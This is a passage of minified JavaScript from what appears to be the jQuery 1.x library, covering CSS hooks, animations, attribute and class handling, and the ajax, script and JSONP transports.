0===o&&(o=ve(t,e,i)),"normal"===o&&e in Ce&&(o=Ce[e]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),gt.each(["height","width"],function(t,e){gt.cssHooks[e]={get:function(t,n,i){if(n)return xe.test(gt.css(t,"display"))&&0===t.offsetWidth?pe(t,Se,function(){return R(t,e,i)}):R(t,e,i)},set:function(t,n,i){var r=i&&ge(t);return P(t,n,i?H(t,e,i,mt.boxSizing&&"border-box"===gt.css(t,"boxSizing",!1,r),r):0)}}}),mt.opacity||(gt.cssHooks.opacity={get:function(t,e){return be.test((e&&t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var n=t.style,i=t.currentStyle,r=gt.isNumeric(e)?"alpha(opacity="+100*e+")":"",o=i&&i.filter||n.filter||"";n.zoom=1,(e>=1||""===e)&&""===gt.trim(o.replace(ye,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===e||i&&!i.filter)||(n.filter=ye.test(o)?o.replace(ye,r):o+" "+r)}}),gt.cssHooks.marginRight=M(mt.reliableMarginRight,function(t,e){if(e)return pe(t,{display:"inline-block"},ve,[t,"marginRight"])}),gt.cssHooks.marginLeft=M(mt.reliableMarginLeft,function(t,e){if(e)return(parseFloat(ve(t,"marginLeft"))||(gt.contains(t.ownerDocument,t)?t.getBoundingClientRect().left-pe(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}):0))+"px"}),gt.each({margin:"",padding:"",border:"Width"},function(t,e){gt.cssHooks[t+e]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[t+Ht[i]+e]=o[i]||o[i-2]||o[0];return r}},he.test(t)||(gt.cssHooks[t+e].set=P)}),gt.fn.extend({css:function(t,e){return $t(this,function(t,e,n){var i,r,o={},s=0;if(gt.isArray(e)){for(i=ge(t),r=e.length;s<r;s++)o[e[s]]=gt.css(t,e[s],!1,i);return o}return void 0!==n?gt.style(t,e,n):gt.css(t,e)},t,e,arguments.length>1)},show:function(){return L(this,!0)},hide:function(){return L(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Rt(this)?gt(this).show():gt(this).hide()})}}),gt.Tween=$,$.prototype={constructor:$,init:function(t,e,n,i,r,o){this.elem=t,this.prop=n,this.easing=r||gt.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=o||(gt.cssNumber[n]?"":"px")},cur:function(){var t=$.propHooks[this.prop];return t&&t.get?t.get(this):$.propHooks._default.get(this)},run:function(t){var e,n=$.propHooks[this.prop];return this.options.duration?this.pos=e=gt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$.propHooks._default.set(this),this}},$.prototype.init.prototype=$.prototype,$.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=gt.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){gt.fx.step[t.prop]?gt.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[gt.cssProps[t.prop]]&&!gt.cssHooks[t.prop]?t.elem[t.prop]=t.now:gt.style(t.elem,t.prop,t.now+t.unit)}}},$.propHooks.scrollTop=$.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},gt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},gt.fx=$.prototype.init,gt.fx.step={};var ke,Ee,qe=/^(?:toggle|show|hide)$/,Ae=/queueHooks$/;gt.Animation=gt.extend(X,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return g(n.elem,t,Pt.exec(e),n),n}]},tweener:function(t,e){gt.isFunction(t)?(e=t,t=["*"]):t=t.match(Dt);for(var n,i=0,r=t.length;i<r;i++)n=t[i],X.tweeners[n]=X.tweeners[n]||[],X.tweeners[n].unshift(e)},prefilters:[W],prefilter:function(t,e){e?X.prefilters.unshift(t):X.prefilters.push(t)}}),gt.speed=function(t,e,n){var i=t&&"object"==typeof t?gt.extend({},t):{complete:n||!n&&e||gt.isFunction(t)&&t,duration:t,easing:n&&e||e&&!gt.isFunction(e)&&e};return i.duration=gt.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in gt.fx.speeds?gt.fx.speeds[i.duration]:gt.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){gt.isFunction(i.old)&&i.old.call(this),i.queue&&gt.dequeue(this,i.queue)},i},gt.fn.extend({fadeTo:function(t,e,n,i){return this.filter(Rt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var r=gt.isEmptyObject(t),o=gt.speed(e,n,i),s=function(){var e=X(this,gt.extend({},t),o);(r||gt._data(this,"finish"))&&e.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,r=null!=t&&t+"queueHooks",o=gt.timers,s=gt._data(this);if(r)s[r]&&s[r].stop&&i(s[r]);else for(r in s)s[r]&&s[r].stop&&Ae.test(r)&&i(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(n),e=!1,o.splice(r,1));!e&&n||gt.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=gt._data(this),i=n[t+"queue"],r=n[t+"queueHooks"],o=gt.timers,s=i?i.length:0;for(n.finish=!0,gt.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),gt.each(["toggle","show","hide"],function(t,e){var n=gt.fn[e];gt.fn[e]=function(t,i,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(B(e,!0),t,i,r)}}),gt.each({slideDown:B("show"),slideUp:B("hide"),slideToggle:B("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){gt.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),gt.timers=[],gt.fx.tick=function(){var t,e=gt.timers,n=0;for(ke=gt.now();n<e.length;n++)(t=e[n])()||e[n]!==t||e.splice(n--,1);e.length||gt.fx.stop(),ke=void 0},gt.fx.timer=function(t){gt.timers.push(t),t()?gt.fx.start():gt.timers.pop()},gt.fx.interval=13,gt.fx.start=function(){Ee||(Ee=n.setInterval(gt.fx.tick,gt.fx.interval))},gt.fx.stop=function(){n.clearInterval(Ee),Ee=null},gt.fx.speeds={slow:600,fast:200,_default:400},gt.fn.delay=function(t,e){return t=gt.fx?gt.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,i){var r=n.setTimeout(e,t);i.stop=function(){n.clearTimeout(r)}})},function(){var t,e=at.createElement("input"),n=at.createElement("div"),i=at.createElement("select"),r=i.appendChild(at.createElement("option"));n=at.createElement("div"),n.setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",t=n.getElementsByTagName("a")[0],e.setAttribute("type","checkbox"),n.appendChild(e),t=n.getElementsByTagName("a")[0],t.style.cssText="top:1px",mt.getSetAttribute="t"!==n.className,mt.style=/top/.test(t.getAttribute("style")),mt.hrefNormalized="/a"===t.getAttribute("href"),mt.checkOn=!!e.value,mt.optSelected=r.selected,mt.enctype=!!at.createElement("form").enctype,i.disabled=!0,mt.optDisabled=!r.disabled,e=at.createElement("input"),e.setAttribute("value",""),mt.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),mt.radioValue="t"===e.value}();var De=/\r/g,Oe=/[\x20\t\r\n\f]+/g;gt.fn.extend({val:function(t){var e,n,i,r=this[0];return arguments.length?(i=gt.isFunction(t),this.each(function(n){var r;1===this.nodeType&&(r=i?t.call(this,n,gt(this).val()):t,null==r?r="":"number"==typeof r?r+="":gt.isArray(r)&&(r=gt.map(r,function(t){return null==t?"":t+""})),(e=gt.valHooks[this.type]||gt.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))})):r?(e=gt.valHooks[r.type]||gt.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(r,"value"))?n:(n=r.value,"string"==typeof n?n.replace(De,""):null==n?"":n):void 0}}),gt.extend({valHooks:{option:{get:function(t){var e=gt.find.attr(t,"value");return null!=e?e:gt.trim(gt.text(t)).replace(Oe," ")}},select:{get:function(t){for(var e,n,i=t.options,r=t.selectedIndex,o="select-one"===t.type||r<0,s=o?null:[],a=o?r+1:i.length,l=r<0?a:o?r:0;l<a;l++)if(n=i[l],(n.selected||l===r)&&(mt.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!gt.nodeName(n.parentNode,"optgroup"))){if(e=gt(n).val(),o)return e;s.push(e)}return s},set:function(t,e){for(var n,i,r=t.options,o=gt.makeArray(e),s=r.length;s--;)if(i=r[s],gt.inArray(gt.valHooks.option.get(i),o)>-1)try{i.selected=n=!0}catch(t){i.scrollHeight}else i.selected=!1;return n||(t.selectedIndex=-1),r}}}}),gt.each(["radio","checkbox"],function(){gt.valHooks[this]={set:function(t,e){if(gt.isArray(e))return t.checked=gt.inArray(gt(t).val(),e)>-1}},mt.checkOn||(gt.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var Ie,je,Me=gt.expr.attrHandle,Ne=/^(?:checked|selected)$/i,Le=mt.getSetAttribute,Pe=mt.input;gt.fn.extend({attr:function(t,e){return $t(this,gt.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){gt.removeAttr(this,t)})}}),gt.extend({attr:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?gt.prop(t,e,n):(1===o&&gt.isXMLDoc(t)||(e=e.toLowerCase(),r=gt.attrHooks[e]||(gt.expr.match.bool.test(e)?je:Ie)),void 0!==n?null===n?void gt.removeAttr(t,e):r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(i=r.get(t,e))?i:(i=gt.find.attr(t,e),null==i?void 0:i))},attrHooks:{type:{set:function(t,e){if(!mt.radioValue&&"radio"===e&&gt.nodeName(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i,r=0,o=e&&e.match(Dt);if(o&&1===t.nodeType)for(;n=o[r++];)i=gt.propFix[n]||n,gt.expr.match.bool.test(n)?Pe&&Le||!Ne.test(n)?t[i]=!1:t[gt.camelCase("default-"+n)]=t[i]=!1:gt.attr(t,n,""),t.removeAttribute(Le?n:i)}}),je={set:function(t,e,n){return!1===e?gt.removeAttr(t,n):Pe&&Le||!Ne.test(n)?t.setAttribute(!Le&&gt.propFix[n]||n,n):t[gt.camelCase("default-"+n)]=t[n]=!0,n}},gt.each(gt.expr.match.bool.source.match(/\w+/g),function(t,e){var n=Me[e]||gt.find.attr;Pe&&Le||!Ne.test(e)?Me[e]=function(t,e,i){var r,o;return i||(o=Me[e],Me[e]=r,r=null!=n(t,e,i)?e.toLowerCase():null,Me[e]=o),r}:Me[e]=function(t,e,n){if(!n)return t[gt.camelCase("default-"+e)]?e.toLowerCase():null}}),Pe&&Le||(gt.attrHooks.value={set:function(t,e,n){if(!gt.nodeName(t,"input"))return Ie&&Ie.set(t,e,n);t.defaultValue=e}}),Le||(Ie={set:function(t,e,n){var i=t.getAttributeNode(n);if(i||t.setAttributeNode(i=t.ownerDocument.createAttribute(n)),i.value=e+="","value"===n||e===t.getAttribute(n))return e}},Me.id=Me.name=Me.coords=function(t,e,n){var i;if(!n)return(i=t.getAttributeNode(e))&&""!==i.value?i.value:null},gt.valHooks.button={get:function(t,e){var n=t.getAttributeNode(e);if(n&&n.specified)return n.value},set:Ie.set},gt.attrHooks.contenteditable={set:function(t,e,n){Ie.set(t,""!==e&&e,n)}},gt.each(["width","height"],function(t,e){gt.attrHooks[e]={set:function(t,n){if(""===n)return t.setAttribute(e,"auto"),n}}})),mt.style||(gt.attrHooks.style={get:function(t){return t.style.cssText||void 0},set:function(t,e){return t.style.cssText=e+""}});var He=/^(?:input|select|textarea|button|object)$/i,Re=/^(?:a|area)$/i;gt.fn.extend({prop:function(t,e){return $t(this,gt.prop,t,e,arguments.length>1)},removeProp:function(t){return t=gt.propFix[t]||t,this.each(function(){try{this[t]=void 0,delete this[t]}catch(t){}})}}),gt.extend({prop:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&gt.isXMLDoc(t)||(e=gt.propFix[e]||e,r=gt.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:t[e]=n:r&&"get"in r&&null!==(i=r.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=gt.find.attr(t,"tabindex");return e?parseInt(e,10):He.test(t.nodeName)||Re.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),mt.hrefNormalized||gt.each(["href","src"],function(t,e){gt.propHooks[e]={get:function(t){return t.getAttribute(e,4)}}}),mt.optSelected||(gt.propHooks.selected={get:function(t){var e=t.parentNode;return e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex),null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),gt.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){gt.propFix[this.toLowerCase()]=this}),mt.enctype||(gt.propFix.enctype="encoding");var $e=/[\t\r\n\f]/g;gt.fn.extend({addClass:function(t){var e,n,i,r,o,s,a,l=0;if(gt.isFunction(t))return this.each(function(e){gt(this).addClass(t.call(this,e,G(this)))});if("string"==typeof t&&t)for(e=t.match(Dt)||[];n=this[l++];)if(r=G(n),i=1===n.nodeType&&(" "+r+" ").replace($e," ")){for(s=0;o=e[s++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");a=gt.trim(i),r!==a&&gt.attr(n,"class",a)}return this},removeClass:function(t){var e,n,i,r,o,s,a,l=0;if(gt.isFunction(t))return this.each(function(e){gt(this).removeClass(t.call(this,e,G(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(Dt)||[];n=this[l++];)if(r=G(n),i=1===n.nodeType&&(" "+r+" ").replace($e," ")){for(s=0;o=e[s++];)for(;i.indexOf(" "+o+" ")>-1;)i=i.replace(" "+o+" "," ");a=gt.trim(i),r!==a&&gt.attr(n,"class",a)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"===n?e?this.addClass(t):this.removeClass(t):gt.isFunction(t)?this.each(function(n){gt(this).toggleClass(t.call(this,n,G(this),e),e)}):this.each(function(){var e,i,r,o;if("string"===n)for(i=0,r=gt(this),o=t.match(Dt)||[];e=o[i++];)r.hasClass(e)?r.removeClass(e):r.addClass(e);else void 0!==t&&"boolean"!==n||(e=G(this),e&&gt._data(this,"__className__",e),gt.attr(this,"class",e||!1===t?"":gt._data(this,"__className__")||""))})},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+G(n)+" ").replace($e," ").indexOf(e)>-1)return!0;return!1}}),gt.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,e){gt.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),gt.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}});var ze=n.location,Be=gt.now(),Ue=/\?/,We=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;gt.parseJSON=function(t){if(n.JSON&&n.JSON.parse)return n.JSON.parse(t+"");var e,i=null,r=gt.trim(t+"");return r&&!gt.trim(r.replace(We,function(t,n,r,o){return e&&n&&(i=0),0===i?t:(e=r||n,i+=!o-!r,"")}))?Function("return "+r)():gt.error("Invalid JSON: "+t)},gt.parseXML=function(t){var e,i;if(!t||"string"!=typeof t)return null;try{n.DOMParser?(i=new n.DOMParser,e=i.parseFromString(t,"text/xml")):(e=new n.ActiveXObject("Microsoft.XMLDOM"),e.async="false",e.loadXML(t))}catch(t){e=void 0}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||gt.error("Invalid XML: "+t),e};var Ve=/#.*$/,Xe=/([?&])_=[^&]*/,Ge=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ye=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Je=/^(?:GET|HEAD)$/,Qe=/^\/\//,Ke=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ze={},tn={},en="*/".concat("*"),nn=ze.href,rn=Ke.exec(nn.toLowerCase())||[];gt.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:nn,type:"GET",isLocal:Ye.test(rn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":en,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":gt.parseJSON,"text xml":gt.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Q(Q(t,gt.ajaxSettings),e):Q(gt.ajaxSettings,t)},ajaxPrefilter:Y(Ze),ajaxTransport:Y(tn),ajax:function(t,e){function i(t,e,i,r){var o,d,_,y,x,S=e;2!==b&&(b=2,l&&n.clearTimeout(l),c=void 0,a=r||"",w.readyState=t>0?4:0,o=t>=200&&t<300||304===t,i&&(y=K(h,w,i)),y=Z(h,y,w,o),o?(h.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(gt.lastModified[s]=x),(x=w.getResponseHeader("etag"))&&(gt.etag[s]=x)),204===t||"HEAD"===h.type?S="nocontent":304===t?S="notmodified":(S=y.state,d=y.data,_=y.error,o=!_)):(_=S,!t&&S||(S="error",t<0&&(t=0))),w.status=t,w.statusText=(e||S)+"",o?m.resolveWith(f,[d,S,w]):m.rejectWith(f,[w,S,_]),w.statusCode(v),v=void 0,u&&p.trigger(o?"ajaxSuccess":"ajaxError",[w,h,o?d:_]),g.fireWith(f,[w,S]),u&&(p.trigger("ajaxComplete",[w,h]),--gt.active||gt.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var r,o,s,a,l,u,c,d,h=gt.ajaxSetup({},e),f=h.context||h,p=h.context&&(f.nodeType||f.jquery)?gt(f):gt.event,m=gt.Deferred(),g=gt.Callbacks("once memory"),v=h.statusCode||{},_={},y={},b=0,x="canceled",w={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!d)for(d={};e=Ge.exec(a);)d[e[1].toLowerCase()]=e[2];e=d[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(t,e){var n=t.toLowerCase();return b||(t=y[n]=y[n]||t,_[t]=e),this},overrideMimeType:function(t){return b||(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(b<2)for(e in t)v[e]=[v[e],t[e]];else w.always(t[w.status]);return this},abort:function(t){var e=t||x;return c&&c.abort(e),i(0,e),this}};if(m.promise(w).complete=g.add,w.success=w.done,w.error=w.fail,h.url=((t||h.url||nn)+"").replace(Ve,"").replace(Qe,rn[1]+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=gt.trim(h.dataType||"*").toLowerCase().match(Dt)||[""],null==h.crossDomain&&(r=Ke.exec(h.url.toLowerCase()),h.crossDomain=!(!r||r[1]===rn[1]&&r[2]===rn[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(rn[3]||("http:"===rn[1]?"80":"443")))),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=gt.param(h.data,h.traditional)),J(Ze,h,e,w),2===b)return w;u=gt.event&&h.global,u&&0==gt.active++&&gt.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Je.test(h.type),s=h.url,h.hasContent||(h.data&&(s=h.url+=(Ue.test(s)?"&":"?")+h.data,delete h.data),!1===h.cache&&(h.url=Xe.test(s)?s.replace(Xe,"$1_="+Be++):s+(Ue.test(s)?"&":"?")+"_="+Be++)),h.ifModified&&(gt.lastModified[s]&&w.setRequestHeader("If-Modified-Since",gt.lastModified[s]),gt.etag[s]&&w.setRequestHeader("If-None-Match",gt.etag[s])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&w.setRequestHeader("Content-Type",h.contentType),w.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+en+"; q=0.01":""):h.accepts["*"]);for(o in h.headers)w.setRequestHeader(o,h.headers[o]);if(h.beforeSend&&(!1===h.beforeSend.call(f,w,h)||2===b))return w.abort();x="abort";for(o in{success:1,error:1,complete:1})w[o](h[o]);if(c=J(tn,h,e,w)){if(w.readyState=1,u&&p.trigger("ajaxSend",[w,h]),2===b)return w;h.async&&h.timeout>0&&(l=n.setTimeout(function(){w.abort("timeout")},h.timeout));try{b=1,c.send(_,i)}catch(t){if(!(b<2))throw t;i(-1,t)}}else i(-1,"No Transport");return w},getJSON:function(t,e,n){return gt.get(t,e,n,"json")},getScript:function(t,e){return gt.get(t,void 0,e,"script")}}),gt.each(["get","post"],function(t,e){gt[e]=function(t,n,i,r){return gt.isFunction(n)&&(r=r||i,i=n,n=void 0),gt.ajax(gt.extend({url:t,type:e,dataType:r,data:n,success:i},gt.isPlainObject(t)&&t))}}),gt._evalUrl=function(t){return gt.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},gt.fn.extend({wrapAll:function(t){if(gt.isFunction(t))return this.each(function(e){gt(this).wrapAll(t.call(this,e))});if(this[0]){var e=gt(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)}return this},wrapInner:function(t){return gt.isFunction(t)?this.each(function(e){gt(this).wrapInner(t.call(this,e))}):this.each(function(){var e=gt(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=gt.isFunction(t);return this.each(function(n){gt(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(){return this.parent().each(function(){gt.nodeName(this,"body")||gt(this).replaceWith(this.childNodes)}).end()}}),gt.expr.filters.hidden=function(t){return mt.reliableHiddenOffsets()?t.offsetWidth<=0&&t.offsetHeight<=0&&!t.getClientRects().length:et(t)},gt.expr.filters.visible=function(t){return!gt.expr.filters.hidden(t)};var on=/%20/g,sn=/\[\]$/,an=/\r?\n/g,ln=/^(?:submit|button|image|reset|file)$/i,un=/^(?:input|select|textarea|keygen)/i;gt.param=function(t,e){var n,i=[],r=function(t,e){e=gt.isFunction(e)?e():null==e?"":e,i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(void 0===e&&(e=gt.ajaxSettings&&gt.ajaxSettings.traditional),gt.isArray(t)||t.jquery&&!gt.isPlainObject(t))gt.each(t,function(){r(this.name,this.value)});else for(n in t)nt(n,t[n],e,r);return i.join("&").replace(on,"+")},gt.fn.extend({serialize:function(){return gt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=gt.prop(this,"elements");return t?gt.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!gt(this).is(":disabled")&&un.test(this.nodeName)&&!ln.test(t)&&(this.checked||!zt.test(t))}).map(function(t,e){var n=gt(this).val();return null==n?null:gt.isArray(n)?gt.map(n,function(t){return{name:e.name,value:t.replace(an,"\r\n")}}):{name:e.name,value:n.replace(an,"\r\n")}}).get()}}),gt.ajaxSettings.xhr=void 0!==n.ActiveXObject?function(){return this.isLocal?rt():at.documentMode>8?it():/^(get|post|head|put|delete|options)$/i.test(this.type)&&it()||rt()}:it;var cn=0,dn={},hn=gt.ajaxSettings.xhr();n.attachEvent&&n.attachEvent("onunload",function(){for(var t in dn)dn[t](void 0,!0)}),mt.cors=!!hn&&"withCredentials"in hn,hn=mt.ajax=!!hn,hn&&gt.ajaxTransport(function(t){if(!t.crossDomain||mt.cors){var e;return{send:function(i,r){var o,s=t.xhr(),a=++cn;if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)s[o]=t.xhrFields[o];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(o in i)void 0!==i[o]&&s.setRequestHeader(o,i[o]+"");s.send(t.hasContent&&t.data||null),e=function(n,i){var o,l,u;if(e&&(i||4===s.readyState))if(delete dn[a],e=void 0,s.onreadystatechange=gt.noop,i)4!==s.readyState&&s.abort();else{u={},o=s.status,"string"==typeof s.responseText&&(u.text=s.responseText);try{l=s.statusText}catch(t){l=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=u.text?200:404}u&&r(o,l,u,s.getAllResponseHeaders())},t.async?4===s.readyState?n.setTimeout(e):s.onreadystatechange=dn[a]=e:e()},abort:function(){e&&e(void 0,!0)}}}}),gt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return gt.globalEval(t),t}}}),gt.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),gt.ajaxTransport("script",function(t){if(t.crossDomain){var e,n=at.head||gt("head")[0]||at.documentElement;return{send:function(i,r){e=at.createElement("script"),e.async=!0,t.scriptCharset&&(e.charset=t.scriptCharset),e.src=t.url,e.onload=e.onreadystatechange=function(t,n){(n||!e.readyState||/loaded|complete/.test(e.readyState))&&(e.onload=e.onreadystatechange=null,e.parentNode&&e.parentNode.removeChild(e),e=null,n||r(200,"success"))},n.insertBefore(e,n.firstChild)},abort:function(){e&&e.onload(void 0,!0)}}}});var fn=[],pn=/(=)\?(?=&|$)|\?\?/;gt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=fn.pop()||gt.expando+"_"+Be++;return this[t]=!0,t}}),gt.ajaxPrefilter("json jsonp",function(t,e,i){var r,o,s,a=!1!==t.jsonp&&(pn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&pn.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=gt.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(pn,"$1"+r):!1!==t.jsonp&&(t.url+=(Ue.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return s||gt.error(r+" was not called"),s[0]},t.dataTypes[0]="json",o=n[r],n[r]=function(){s=arguments},i.always(function(){void 0===o?gt(n).removeProp(r):n[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,fn.push(r)),s&&gt.isFunction(o)&&o(s[0]),s=o=void 0}),"script"}),gt.parseHTML=function(t,e,n){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(n=e,e=!1),e=e||at;var i=Tt.exec(t),r=!n&&[];return i?[e.createElement(i[1])]:(i=x([t],e,r),r&&r.length&&gt(r).remove(),gt.merge([],i.childNodes))};var mn=gt.fn.load;gt.fn.load=function(t,e,n){if("string"!=typeof t&&mn)return mn.apply(this,arguments);var i,r,o,s=this,a=t.indexOf(" ");return a>-1&&(i=gt.trim(t.slice(a,t.length)),t=t.slice(0,a)),gt.isFunction(e)?(n=e,e=void 0):e&&"object"==typeof e&&(r="POST"),s.length>0&&gt.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done(function(t){o=arguments,s.html(i?gt("<div>").append(gt.parseHTML(t)).find(i):t)}).always(n&&function(t,e){s.each(function(){n.apply(this,o||[t.responseText,e,t])})}),this},gt.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){gt.fn[e]=function(t){return this.on(e,t)}}),gt.expr.filters.animated=function(t){return gt.grep(gt.timers,function(e){return t===e.elem}).length},gt.offset={setOffset:function(t,e,n){var 